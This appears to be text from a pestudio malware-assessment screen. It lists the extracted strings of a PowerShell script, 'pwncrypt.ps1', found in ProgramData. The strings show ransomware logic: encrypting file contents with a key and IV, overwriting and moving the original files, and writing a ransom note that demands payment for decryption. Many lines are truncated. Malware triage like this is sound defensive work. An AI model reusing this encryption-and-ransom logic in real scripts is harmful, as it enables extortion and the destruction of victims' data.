 pestudio 9.61 - Malware Initial Assessment - www.winitor.com | c:\programdata\pwncrypt.ps1 (read-only)
file settings about
c:\programdata\pwncrypt.ps1
indicators (count > 6)
footprints (type > sha256)
virustotal (score > 0/62)
abc strings (count > 101)
encoding (1) size (bytes) offset flag (0) value (101)
ascii 47 0x00001235 - Set-Content -Path $filePath -Value $fakeContent
ascii 43 0x00001271 - Log-Message "Created fake file: $filePath."
ascii 26 0x000012AA - # Encrypt the file content
ascii 54 0x000012D1 - $encryptedContent = Encrypt-Text $fakeContent $key $iv
ascii 45 0x00001315 - # Write the encrypted content to the new file
ascii 61 0x0000134F - [System.IO.File]::WriteAllBytes($tempPath, $encryptedContent)
ascii 57 0x0000139A - # Convert the encrypted temp file back into the main file
ascii 67 0x000013E0 - (Get-Content -Path $tempPath) | Out-File -FilePath $filePath -Force
ascii 82 0x00001430 - Move-Item -Path $filePath -Destination "C:\Windows\Temp\$($rand
ascii 82 0x0000148F - Move-Item -Path "C:\Windows\Temp\$($randomFileName)" -Destin
ascii 27 0x000014EF - Remove-Item -Path $tempPath
ascii 54 0x00001517 - Log-Message "Encrypted content written to: $filePath."
ascii 9 0x0000155B - } catch {
ascii 81 0x0000156D - Log-Message "An error occurred while processing the file $($file): $($
ascii 50 0x000015DC - # Remove old decryption instructions if they exist
ascii 91 0x00001613 - $decryptionInstructionsPath = Join-Path $destFolder "_________decry
ascii 50 0x00001673 - if (Test-Path -Path $decryptionInstructionsPath) {
ascii 52 0x000016AA - Remove-Item -Path $decryptionInstructionsPath -Force
ascii 79 0x000016E7 - Log-Message "Removed old decryption instructions: $decryptionInst
ascii 57 0x00001746 - # Write new decryption instructions in the Desktop folder
ascii 183 0x00001784 - "Your files have been encrypted.`nTo get the decryption key, send \$3
ascii 78 0x00001840 - Log-Message "Decryption instructions written to: $decryptionInstruc
ascii 54 0x00001894 - Log-Message "Script execution completed successfully."
ascii 9 0x000018D0 - } catch {
ascii 70 0x000018DA - Log-Message "An error occurred during script execution: $($_)" "ERR
sha256 > 739D9923E2DDF467CE9F997C82D36BFB72ACCC90ACC40573EAA5E1ABB2097CD8